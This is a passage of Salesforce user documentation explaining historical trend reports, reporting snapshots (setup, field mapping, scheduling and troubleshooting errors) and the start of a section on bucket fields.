Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

# <span id="page-4026-0"></span>See How Forecast Amounts Have Changed

Let's build a historical report, in matrix format, of the amounts your team members have assigned to each forecast category. Changes in those amounts can reveal how accurately your team is forecasting.

For this example, we'll assume you're about a month into the current fiscal quarter.

- **1.** Create a forecast history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Forecasts**, select *Forecasting Items with Historical Trending*. Before you can select this report type, your organization must have enabled Historical Trending for Forecasting Items. If you do not see the report type listed, talk to your administrator.
	- **c.** Click **Create**.
- **2.** In the Filters area, choose **Show** > **All forecasting items**, then set up your filters.
	- **a.** For **Date Field**, choose End Date. For **Range**, choose Current FQ. The **From** and **To** date fields automatically get the beginning and end dates for the current quarter.
	- **b.** For **Historical Date**, choose 3 Months Ago, 2 Months Ago, then 1 Month Ago from the dropdown menu. Each date you select is added to the field.

#### **Filter for the historical data you want.**



**EDITIONS** 

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

Tip: To move Yesterday to the right side of the field, delete it, and then add it again from the dropdown menu.

If you're using multiple forecast types, add a filter for Forecasting Type: API Name to prevent duplicate values from appearing on the report.

- **3.** Choose the data you want to monitor for historical changes. In this case, we're interested in the category in which the changes were made and how the forecast amount changed.
	- **a.** In the **Preview** pane, change **Tabular Format** to **Matrix Format**.
	- **b.** Drag the Owner: Full Name field from the Field area to the Preview pane to create a row grouping.
	- **c.** Drag the Forecast Category field over to the right of Owner: Full Name to create another row grouping.
	- **d.** Drag the Forecast Amount (Historical) field to the matrix area of the Preview pane, below the yellow bar. In the **Summarize** dialog, select Sum.

#### **Select the fields that contain the data you want to track.**



Columns appear for each of the historical dates you chose in the filters area that contain records.

- **4.** Click **Run Report** to see what data you've gathered so far. Then click **Customize** to keep adjusting your filters and fields if necessary.
- **5.** Once you've defined the data you want to track, create a chart to show it graphically.
	- **a.** In the Preview area, click **Add Chart** and select the line chart icon.
	- **b.** On the Chart Data tab, choose Sum of Forecast Amount (historical) for the **Y-Axis** and Snapshot Date for the **X-Axis**.
	- **c.** For **Group By**, choose Forecast Category, and select **Cumulative**.
	- **d.** Click **OK**, then click **Run Report** again.
- <span id="page-4027-0"></span>**6.** Click **Save As**. Choose a name and folder for the report and click **Save**.

# Track History for Cases

Monitor activity across cases and identify your case status changes in the last three months of a case's life cycle.

- **1.** One way to optimize contact center operations is to observe the Status field over time, watching for cases that move backward to a previous status. This can help reveal ways to resolve cases more effectively.
- **2.** For another example, try analyzing historical values of the Priority field to identify cases that may have been incorrectly classified when they were opened. Watching for frequent changes in priority may also lead to ways to improve the handling of complex cases.

# **EDITIONS**

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-4028-0"></span>Learn about Historical Trend Reporting

Historical trend reporting uses a special custom report type designed to highlight changes between five snapshot dates, such as five business days or five business weeks. You can visually represent the data changes in charts and on dashboards.

For organizations created in Winter '14 and thereafter, historical trend reporting is activated by default. If your organization is older than that, you must activate historical trend reporting in the Setup menu.

Salesforce retains historical data for the previous three months, plus the current month. (The amount of historical data you can work with in practice depends on your organization's data design and use patterns.) You can select up to five date snapshots in that span to compare, using up to four historical filters.

Longer durations than days or weeks are not recommended. They may result in reports timing out and not returning. For small organizations with fewer records, month-to-month trend reporting may work, but this is not what historical trend reporting is designed for.

<span id="page-4028-1"></span>Tip: You can also create and customize historical trend reporting reports via the Metadata API and the Reports and Dashboards REST API.

# Limitations on Historical Trend Reporting

Historical trending in Salesforce is subject to certain limits on the time during which data is tracked, the number of rows of data, and the fields and objects you can track. These limits are designed to restrict the data set so that reports return data quickly.

- **•** Salesforce retains historical data for the previous three months, plus the current month.
- **•** Up to 5 million rows of historical trending data can be stored for each object. Historical data capture stops when the limit is exceeded. The admin is alerted by email when any object reaches 70 percent of the limit, and again if the limit is exceeded.
- Each historical trend report can contain up to 100 fields. In Opportunities reports, this includes the standard preselected fields, which can't be disabled.
- **•** Formula fields are not supported.
- **•** Row limit filters are not supported.
- **•** The summary report format is not supported.
- **•** You can specify up to five historical snapshot dates in each historical trend report.
- **•** You can use up to four historical filters on each historical trend report.
- **•** These field types are supported: Number, Currency, Date, Picklist, Lookup.
- **•** Dated exchange rates are not supported. When you run the historical trend report, it only uses the latest dated exchange rate.
- **•** Internet Explorer 6 is not supported.
- **•** The Report Wizard is not supported. Historical trend reports can only be created with the Report Builder.
- **•** Historical trend reporting with charts is supported in Lightning Experience, but tabular views of historical trend reports aren't available.
- Important: If a picklist field is already being used in a historical trending data filter, think hard before changing any of its values. You could make that field less useful for historical reporting in the future.

EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4029-0"></span>Report on Historical Data with Reporting Snapshots

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

After you set up a reporting snapshot, users can:

- **•** Create and run custom reports from the target object.
- **•** Create dashboards from the source report.
- **•** Define list views on the target object, if it's included on a custom object tab.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

For example, a customer support manager could set up a reporting snapshot that reports on the open cases assigned to his or her team everyday at 5:00 PM, and store that data in a custom object to build a history on open cases from which he or she could spot trends via reports. Then the customer support manager could report on point-in-time or trend data stored in the custom object and use the report as a source for a dashboard component. For the total number of reporting snapshots you can create, see Salesforce Limits.

#### 1. [Prepare Reporting Snapshots](#page-4030-0)

To set up a reporting snapshot, you need a source report and a target object with fields to contain the data in the source report.

2. [Define a Reporting Snapshot](#page-4032-0)

After you create a source report, target object, and target object fields, you can define your reporting snapshot. You define a reporting snapshot by naming it and choosing the source report that will load report results into the target object you specify when the reporting snapshot runs.

#### 3. [Map Reporting Snapshot Fields](#page-4033-0)

After you create a source report, target object, target object fields, and define your reporting snapshot, you can map the fields on your source report to the fields on your target object. You map source report fields to target object fields so that when the report runs, it automatically loads specific target object fields with data from specific source report fields.

#### 4. [Schedule and Run a Reporting Snapshot](#page-4034-0)

After you create a source report, target object, target object fields, define your reporting snapshot, and map its fields, you can schedule when it runs. You can schedule a reporting snapshot to run daily, weekly, or monthly so that data from the source report is loaded into the target object when you need it.

### 5. [Manage Reporting Snapshots](#page-4036-0)

After you set up a reporting snapshot, you can view details about it and edit and delete it. From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots** to display the Reporting Snapshots page, which shows the list of reporting snapshots defined for your organization.

#### 6. [Troubleshoot Reporting Snapshots](#page-4037-0)

The Run History section of a reporting snapshot detail page displays if a reporting snapshot ran successfully or not. When a reporting snapshot fails during a scheduled run, the failure is noted in the Result column. To view the details of a run, click the date and time of the run in the Run Start Time column.

SEE ALSO:

[Build a Salesforce Classic Dashboard](#page-4142-0) [Create a Custom Report in Accessibility Mode](#page-4007-0)

# <span id="page-4030-0"></span>Prepare Reporting Snapshots

To set up a reporting snapshot, you need a source report and a target object with fields to contain the data in the source report.

To set up a reporting snapshot:

- **1.** Create a new custom report that includes the fields you want to load as records into a target object.
- **2.** Create a new custom object in which to store the records loaded from the source report.
- **3.** Create fields on the target object that will receive the source report's results when the reporting snapshot runs.

#### Tips on Source Reports for Reporting Snapshots

- **•** If you save a tabular source report with its details hidden, the report will not be available to include in a reporting snapshot. Furthermore, if you hide the details of a tabular source report included in a reporting snapshot, the reporting snapshot will fail when it runs. To verify that the details of the tabular source report are not hidden, view the report, click **Show Details**, and save the report. The **Show Details** button only displays if the report's details are hidden.
- When creating the source report for your reporting snapshot, note the names of the fields you added to the report, as those field names may be useful to you when you create fields on the target object in which to store the report results.
- You can choose any custom tabular or summary report as the source report, except legacy forecast reports, Quota vs Actual reports, and Leads by Source reports. The Source Report drop-down list does not display standard reports..
- **•** You can include up to 100 fields in your source report.
- **•** You can delete the schedule of when a reporting snapshot runs. You can't stop or pause a reporting snapshot when it is running, nor can you delete its source report. To delete the source report, you must first remove the report from the reporting snapshot by changing the report in the Source Report drop-down list..
- **•** If you select Load No Data in the Fields from Source Report column, no data will load into the corresponding field in the Fields in Target Object column when the reporting snapshot runs. .
- **•** The (No fields with compatible data type) field displays in the Fields from Source Report column when a field on the target object does not match the data type of a field on the source report..

#### Tips on Target Objects for Reporting Snapshots

Consider the following when setting up target objects for reporting snapshots:

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, use field-level security to make the target object's fields visible to the appropriate users.
- **•** You can't delete a custom object if it's a target object in a reporting snapshot.
- **•** The fields on the target object determine field mapping availability. For example, your source report may include ten fields, but if your target object includes one field, then you can only map one field in your reporting snapshot.
- **•** You can add up to 100 fields to the target object.
- **•** Target objects cannot contain validation rules or be included in a workflow.
- **•** Reporting snapshots cannot contain target objects that trigger Apexcode to run when new records are created..

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

"Create" on the target object

• When a reporting snapshot runs, it can add up to 2,000 new records to the target object. If the source report generates more than 2,000 records, an error message is displayed for the additional records in the Row Failures related list. You can access the Row Failures related list via the Run History section of a reporting snapshot detail page.

# Tips on Reporting Snapshots

- **•** Be aware of the type of license your Running User has. For example, if the Running User of a reporting snapshot has a Salesforce license, users who have Force.com Platform or Salesforce Platform One licenses will not be able to view it. Alternatively, if the Running User has a Force.com Platform or Salesforce Platform One license, users who have Salesforce licenses will be able to see the reporting snapshot. If you have users with Force.com Platform or Salesforce Platform One licenses, we recommend creating a separate reporting snapshot for them with a Running User that has a Force.com Platform or Salesforce Platform One user license.
- **•** You can only map fields with compatible data types. For example, you can map a currency field to a number field.
- **•** If you change the source report or target object on a reporting snapshot with existing field mappings, the field mappings are deleted when you save the reporting snapshot. You can also view Summary Fields in Source Report and Fields in Target Object to see the number of summary or target fields, respectively..
- **•** You must map at least one field from the source report to one field on the target object or data will not load from the source report to the target object when the reporting snapshot runs.
- When a reporting snapshot is defined, deleted, or its source report or target object is changed, it is tracked in your organization's setup audit trail history.
- **•** The Run History section on a reporting snapshot detail page displays details on when the reporting snapshot ran. Details include:
	- **–** The date and time at which the reporting snapshot ran
	- **–** The name of the source report, target object, and running user
	- **–** The time it took for the reporting snapshot to run
	- **–** The total number of detail or summary rows in the source report, depending on the report type
	- **–** The number of records created in the target object
	- **–** Whether or not the reporting snapshot ran successfully

# SEE ALSO:

[Report on Historical Data with Reporting Snapshots](#page-4029-0) [Create a Custom Report in Accessibility Mode](#page-4007-0)
## Define a Reporting Snapshot

After you create a source report, target object, and target object fields, you can define your reporting snapshot. You define a reporting snapshot by naming it and choosing the source report that will load report results into the target object you specify when the reporting snapshot runs.

**1.** From Setup, enter "Reporting Snapshots" in the Quick Find box, then select **Reporting Snapshots**.

## **2.** Click **New Reporting Snapshot**.

- **3.** Enter a name, unique name, and description for your reporting snapshot.
- **4.** Choose a user in the Running User field by clicking the lookup icon.

The user in the Running User field determines the source report's level of access to data. This bypasses all security settings, giving all users who can view the results of the source report in the target object access to data they might not be able to see otherwise.

Only users with the "Modify All Data" permission can choose running users other than themselves.

**5.** Select a report from the Source Report drop-down list.

The report you choose determines the report results that will load as records into the target object when the reporting snapshot runs.

You can choose any custom tabular or summary report as the source report, except legacy forecast reports, Quota vs Actual reports, and Leads by Source reports. The Source Report drop-down list does not display standard reports.

**6.** Select a custom object from the Target Object drop-down list.

The custom object you choose will receive the source report's results as records when the reporting snapshot runs.

If a record used for an reporting snapshot has no record type associated with it, the record type of the running user is associated with the reporting snapshot by default.

- **7.** Click **Save** to save the definition of your reporting snapshot, or click **Save & Edit Field Mappings** to save your reporting snapshot and map its fields.
- **8.** [Map the fields](#page-4033-0) on the source report to the fields on the target object.

SEE ALSO:

[Standard Report Types](#page-3945-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

## <span id="page-4033-0"></span>Map Reporting Snapshot Fields

After you create a source report, target object, target object fields, and define your reporting snapshot, you can map the fields on your source report to the fields on your target object. You map source report fields to target object fields so that when the report runs, it automatically loads specific target object fields with data from specific source report fields.

- **1.** From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots**.
- **2.** Select the name of the reporting snapshot whose fields you want to map.
- **3.** Click **Edit** on the Field Mappings section.
- **4.** For summary reports, select the Grouping Level at which summary data is extracted from the source report. Data loaded into the target object is taken from summary fields at the grouping level you specify. The Grand Summary summarizes on the total for all grouping levels.
- **5.** In the Fields from Source Report column, click a Load No Data drop-down list and select a field from the source report to map to a custom object field in the Fields in Target Object column. Only summary fields can be mapped for reporting snapshots based on summary reports. Note that the fields for summary reports may vary depending on the grouping level selected.
- **6.** Click **Quick Save** to save field mappings and continue mapping fields, or click **Save** to save field mappings and return to the reporting snapshot's detail page.
- **7.** Next, [schedule](#page-4034-0) the reporting snapshot to run.

Considerations for Mapping Reporting Snapshot Fields

- **•** You must map at least one field from the source report to one field on the target object or data will not load from the source report to the target object when the reporting snapshot runs.
- **•** You can only map fields with compatible data types. For example, you can map a currency field to a number field.
- **•** A custom summary formula can be mapped only if the grouping level in the reporting snapshot and the grouping level in the custom summary formula match.
- **•** If you select Load No Data in the Fields from Source Report column, no data will load into the corresponding field in the Fields in Target Object column when the reporting snapshot runs..
- **•** The (No fields with compatible data type) field displays in the Fields from Source Report column when a field on the target object does not match the data type of a field on the source report.
- **•** The fields on the target object determine field mapping availability. For example, your source report may include ten fields, but if your target object includes one field, then you can only map one field in your reporting snapshot.
- You cannot map fields from the source report to the following fields on the target object: Created By, Last Modified By, Created Date, and Last Modified Date.
- When you map fields from the source report to the target object, some data may lose its context when loaded to the target object. For example, if you map a date and time field from the source report to a text field on the target object, the date and time load to the target object without the time zone.
- **•** When executing a reporting snapshot, if the running user does not have "read" or "write" access to a mapped field in the target object, that field is dropped from the mapping, but does not cause the execution to fail. If a required field in the target object is not mapped, the execution fails. To ensure that fields are always mapped, make them required or set default values for them.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

**•** To map a field in the source report to a lookup field on the target object, you must map to the ID of the object associated with the lookup. For example, to map to an opportunity lookup field, you must map to the Opportunity ID. To get the Opportunity ID in the source report, you may need to use a custom report type to include ID and other related fields.

SEE ALSO:

[Report on Historical Data with Reporting Snapshots](#page-4029-0) [Build a Custom Summary Formula](#page-4016-0)

# <span id="page-4034-0"></span>Schedule and Run a Reporting Snapshot

After you create a source report, target object, target object fields, define your reporting snapshot, and map its fields, you can schedule when it runs. You can schedule a reporting snapshot to run daily, weekly, or monthly so that data from the source report is loaded into the target object when you need it.

The number of reporting snapshots you can schedule to run is determined by your Edition. After a reporting snapshot has run, you can send an email notification to yourself and other users that includes details about the reporting snapshot run, such as the date and time it ran, whether it ran successfully, and how many records were loaded into the target object from the source report. Also, the notification includes a link to the reporting snapshot detail page in Salesforce.

- **1.** From Setup, enter "Reporting Snapshots" in the Quick Find box, then select **Reporting Snapshots**.
- **2.** Select the name of the reporting snapshot that you want to schedule to run.

Reporting snapshots will not run as scheduled if the user in the Running User field does not have access to the folder in which the source report is stored.

- Note: If the running user becomes inactive, the report doesn't run. Salesforce sends an email notification to either activate the user, delete the report schedule, or change the running user to an active one. Salesforce sends the notification to users with the "Manage Users," "Modify All Data," and "Manage Billing" permissions. If no user has all these user permissions, Salesforce sends the notification to users with the "Manage Users" and "Modify All Data" user permissions.
- **3.** Click **Edit** on the Schedule Reporting Snapshot section.

The Schedule Reporting Snapshot section on a reporting snapshot detail page displays details on when the reporting snapshot is scheduled to run.

- **4.** Select a notification setting to send an email when the reporting snapshot finishes running:
	- **•** Click Me to send an email to the email address specified on your Salesforce user record.
	- **•** Click Others... to send an email to additional users. You can only send reporting snapshot notifications to email addresses included on Salesforce user records. Furthermore, you can only select Users and Public Groups in the Search drop-down list.
- **5.** Schedule the reporting snapshot to run:
	- In the Frequency field, select the frequency at which the reporting snapshot runs. When you click the Daily, Weekly, or Monthly fields, more options display that allow you to refine frequency criteria.

If you schedule a reporting snapshot to run on a specific day of every month, the reporting snapshot will only run on months that have that specific day. For example, if you schedule a reporting snapshot to run on the 31st day of every month, then the

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

reporting snapshot will only run on months that have 31 days. If you want a reporting snapshot to run on the last day of every month, choose last from the On day of every month drop-down list.

- **•** In the Start and End fields, specify the dates during which you wish to schedule the reporting snapshot to run.
- **•** In the Preferred Start Time drop-down list, click the **Find available options...** link to choose a preferred start time for the reporting snapshot to run.
	- **–** Your preferred start time may not be available if other users have already selected that time to run a reporting snapshot or your organization has reached its reporting snapshot limit.
	- **–** Reporting snapshots run in the time zone of the user who schedules the run. For example, if the Time Zone field on your user record is set to Pacific Standard Time, and you schedule a reporting snapshot to run every day at 2:00 PM, then the reporting snapshot will run every day at 2:00 PM Pacific Standard Time.
	- **–** If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.
	- **–** The reporting snapshot runs within an hour of the time you select in the Preferred Start Time drop-down list. For example, if you select 2:00 PM as your preferred start time, the reporting snapshot may run any time in between 2:00 PM or 2:59 PM, depending on how many other reporting snapshots are scheduled to refresh at that time.
- **6.** Click **Save** to schedule the reporting snapshot to run.

When the reporting snapshot runs, it adds new records to the target object.

Optionally, once you have scheduled a reporting snapshot to run, you can perform the following actions after you click **Edit** on the Schedule Reporting Snapshot section of a reporting snapshot detail page:

- **•** Click **Edit** to update the notification and frequency settings of the reporting snapshot.
- **•** Click **Delete** to permanently delete the existing schedule of when the reporting snapshot runs.

A reporting snapshot will fail during a scheduled run if:

- **•** The source report includes more than 100 fields
- **•** The source report was changed from summary to tabular
- **•** The selected grouping level for a summary source report is no longer valid
- **•** The running user does not have access to the source report
- **•** The running user does not have the "Run Reports" permission
- **•** The target object has more than 100 custom fields
- **•** The target object contains validation rules
- **•** The target object is included in a workflow
- **•** The target object is a detail object in a master-detail relationship
- **•** The target object runs an Apex trigger when new records are created on it
- The running user does not have the "Create" permission on the target object. Note that if the target object's status is In Development, the running user must have the "Customize Applications" permission.

## Manage Reporting Snapshots

After you set up a reporting snapshot, you can view details about it and edit and delete it. From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots** to display the Reporting Snapshots page, which shows the list of reporting snapshots defined for your organization.

From the Reporting Snapshots page, you can:

- **•** Select a list view from the View drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.
- **•** Define a new reporting snapshot by clicking **New Reporting Snapshot**.
- **•** Update the reporting snapshot name, description, running user, source report, and target object by clicking **Edit** next to its name. Only users with the "Modify All Data" permission can choose running users other than themselves. If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.

If you change the source report or target object on a reporting snapshot with existing field mappings, the field mappings are deleted when you save the reporting snapshot. You can also view Summary Fields in Source Report and Fields in Target Object to see the number of summary or target fields, respectively.

- **•** Delete a reporting snapshot by clicking **Del** next to its name. After the reporting snapshot is deleted, it cannot be restored from the Recycle Bin.
	- $\bigcirc$ Important: When you delete a reporting snapshot, the source report and target object aren't deleted; however, when the source report runs, it won't load the target object with data.

You can delete the schedule of when a reporting snapshot runs. You can't stop or pause a reporting snapshot when it is running, nor can you delete its source report. To delete the source report, you must first remove the report from the reporting snapshot by changing the report in the Source Report drop-down list.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

"Create" on the target object

- **•** Display detailed information about a reporting snapshot and customize it further by clicking its name. Then you can:
	- **–** Click links in the Identification section that redirect you to the reporting snapshot running user, source report, and target object. In addition, you can view the preferred date and time at which the reporting snapshot will approximately run next in the  $N$ ext Run field, and view the date and time at which it last ran in the Last Run field.
	- **–** Click **Edit** in the Field Mappings section to further customize the fields mapped from the source report to the target object.

The Reporting Snapshot Field Mappings section displays which source report fields are mapped to the target object's fields. You can view the number of fields in the source report available for mapping to the target object in the Columns in Source Report field. Also, you can view the number of fields available for mapping in the target object in the Fields in Target Object field.

**–** Click **Edit** in the Schedule Reporting Snapshot section to schedule when to run the reporting snapshot.

The Schedule Reporting Snapshot section displays details about when the reporting snapshot is currently scheduled to run.

- **–** The Run History section displays details about when the reporting snapshot ran. Details include:
	- **•** The date and time at which the reporting snapshot ran
	- **•** The name of the source report, target object, and running user
	- **•** The time it took for the reporting snapshot to run
- The total number of detail or summary rows in the source report, depending on the report type
- **•** The number of records created in the target object
- **•** Whether or not the reporting snapshot ran successfully

Up to 200 records are stored in the Run History section. After 200 records are stored, the oldest record is automatically deleted and cannot be retrieved from the Recycle Bin.

#### SEE ALSO:

[Report on Historical Data with Reporting Snapshots](#page-4029-0)

## Troubleshoot Reporting Snapshots

The Run History section of a reporting snapshot detail page displays if a reporting snapshot ran successfully or not. When a reporting snapshot fails during a scheduled run, the failure is noted in the Result column. To view the details of a run, click the date and time of the run in the Run Start Time column.

## **D** Tip:

- **•** If the Total Row Number is blank, the run failed before the report was completed (for example, the report was invalid or the running user is inactive).
- **•** When a reporting snapshot runs, it can add up to 2000 new records to the target object. Any records over 2000 are recorded in the Row Failures related list. If the Total Row Number is blank and the run history indicates "Some rows failed," the report likely contained more than 2000 summaries.
- **•** The details of a failed run are available on the Row Failures related list for 14 days before they are automatically deleted. You cannot retrieve details about row failures from the Recycle Bin.
- **•** If you have a unique field in the target object, and records in the report have more than one of the same value in the column mapped to that unique field, duplicate records are not added. The run history indicates when records are not added to the reporting snapshot.
- **•** If field mappings failed, the snapshot still runs, but the run history shows that there was a partial error.

A reporting snapshot could fail during a scheduled run for a number of reasons. This table lists the errors a failed run may display and how the errors can help you troubleshoot the reporting snapshot so that it will run successfully.

#### **Running user does not have permission to run reports.**

The user in the Running User field does not have the "Run Reports" or "Create and Customize Reports" permission. Choose a user with the appropriate permissions or enable the appropriate permissions for the running user.

#### **Cannot run reporting snapshot because source report has been deleted.**

The report in the Source Report field was deleted and no longer available to run. Choose another source report for your reporting snapshot or restore the deleted report from the Recycle Bin.

#### **Running user does not have permission to access source report.**

The user in the Running User field does not have access to the folder in which the source report is stored. Choose a user with access to the source report or provide the existing running user with access to the folder in which the source report is stored.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

#### **Source report definition is obsolete.**

The report in the Source Report field references a custom or external object that is no longer available for reports or the relationships between the objects in the report have changed.

#### **Source report definition is invalid.**

The report in the Source Report field cannot run because it contains invalid formulas or filter criteria. Update the report so that it can run without errors.

#### **Running user does not have permission to access report type.**

The user in the Running User field does not have permission to access a report type associated with the report in the Source Report field. Choose a running user that has the correct permissions or provide the existing running user with the appropriate permissions.

#### **Source report must be tabular.**

The report in the Source Report field is no longer in tabular format. Choose a new source report or update the existing source report's format to tabular.

#### **Source report last saved with details hidden on report results.**

The report in the Source Report field was saved with its details hidden. To display the details of the source report, view the report, click the **Show Details** button, and save the report.

#### **Target object has been deleted or is inaccessible to running user.**

The custom object in the Target Object field has been deleted or the user in the Running User field does not have permission to access the target object. Restore the deleted custom object, choose a new target object, or provide the existing running user with "Create" permissions to the custom object in the Target Object field. Note that if the custom object's status is In Development, the running user must have the "Customize Application" permission to access the target object.

#### **Running user does not have permission to edit target object.**

The user in the Running User field does not have "Create" permissions on the custom object in the Target Object field. Choose a running user that has such permissions or provide the existing running user with "Create" permissions to the custom object in the Target Object field.

#### **Target object must not be a detail object in a master-detail relationship.**

The custom object in the Target Object field is a detail object in a master-detail relationship, meaning that a master object controls certain behaviors on the target object's records. Choose a target object that is not included in a master-detail relationship.

#### **Target object must not be included in a workflow.**

The custom object in the Target Object field is included in a workflow. Choose a target object that is not included in a workflow.

#### **Target object must not include an insert trigger.**

An Apex trigger runs when new records are created for the custom object in the Target Object field. Remove the Apex trigger or choose a target object for which an Apex trigger does not run when new records are created.

## **Target object must not include validation rules.**

The custom object in the Target Object field contains validation rules. Choose a target object that does not contain validation rules or delete validation rules from the existing target object.

#### **Running user is inactive.**

The user in the Running User field is no longer active. Choose an active user.

## **One or more required fields on the target object are not mapped.**

One or more required fields on the target object are not mapped. Map all required fields on the target object to fields on the source report.

#### **Source report contains too many fields, has a formula field with too many functions, or contains too many criteria.**

The report in the Source Report field contains too many fields, criteria, or functions within a formula field. Remove any unnecessary fields, criteria and functions within formula fields from the source report.

#### **Source report cannot have more than 100 selected columns.**

The report in the Source Report field contains more than 100 fields. Remove any unnecessary fields from the source report.

#### **Target object cannot have more than 100 custom fields.**

The custom object in the Target Object field contains more than 100 custom fields. Remove any unnecessary fields from the target object.

#### **Your report exceeded the time limit for processing.**

The report in the Source Report field may contain too much data to process. Reduce the amount of data the report processes when running by limiting the report's date range and remove any unnecessary fields from the source report.

#### **This Reporting Snapshot Unique Name already exists. Please choose a unique name.**

The new snapshot you are trying to create has the same unique name as that of a existing snapshot.

#### **A summary field did not return a valid number.**

A summary field in the results has not returned a valid number. For example, the field may have attempted to divide by 0. Check your formulas and test for 0 and "null" in calculations if they appear in your data.

## **There is a problem with this reporting snapshot. The source report format was changed from tabular to summary. The field mappings in the reporting snapshot are no longer correct. You can change the report format back to tabular or update the field mappings in the snapshot definition.**

The source report format was changed from tabular to summary, which made the field mappings in the reporting snapshot incorrect. To fix this error, either change the report format back to tabular or update the field mappings in the snapshot definition. This error only applies to reporting snapshots with summary reports.

#### **There is a problem with this reporting snapshot. Source report must be tabular or summary.**

The source report format must be either tabular or summary. Matrix reports cannot be used with reporting snapshots.

#### **The grouping level you specified in the reporting snapshot is no longer valid. The running user may no longer have access to that field, the grouping level may have been removed from the source report, or the grouping level was never set.**

This error may result when the running user no longer has access to the field specified in the grouping level, or the grouping level was removed from the source report or was never set. This error only applies to reporting snapshots with summary reports. Make sure the running user has access to all necessary fields.

SEE ALSO:

[Creating a Custom Report](#page-4006-0)

# Categorize Data Quickly with Buckets

Bucketing lets you quickly categorize report records without creating a formula or a custom field. When you create a bucket field, you define multiple categories (buckets) used to group report values.

Watch a Demo: G [Getting Started with Buckets](http://salesforce.vidyard.com/watch/PHKaSARJY--nhdLAbp0UtA)

Bucketing lets you quickly categorize report records without creating a formula or a custom field. For example, create a bucket field named Size based on the # Employees field. Then, create buckets that group records into "Large," "Medium," or "Small" ranges that you define. Bucket fields can be used like any other field to sort, filter, and group your report.

1. [Add a Bucket Field](#page-4041-0)

Create a bucket field to contain the buckets into which you want to organize your report data.

2. [Edit a Bucket Field](#page-4041-1)

Set up your bucket field by specifying the buckets that it contains and the values that go in the buckets.

3. [Edit a Numeric Bucket Field](#page-4042-0)

A numeric bucket helps you sort data that can be described in terms of numbers.

4. [Numeric Bucketing Example: Deal Size](#page-4042-1)

To gain insight into your deals, use bucketing to group by deal size instead of looking at individual deals. This lets you concentrate on the large deals that affect your quota the most.

5. [Edit a Picklist Bucket Field](#page-4043-0)

A picklist bucket field contains items that can be selected from a list.

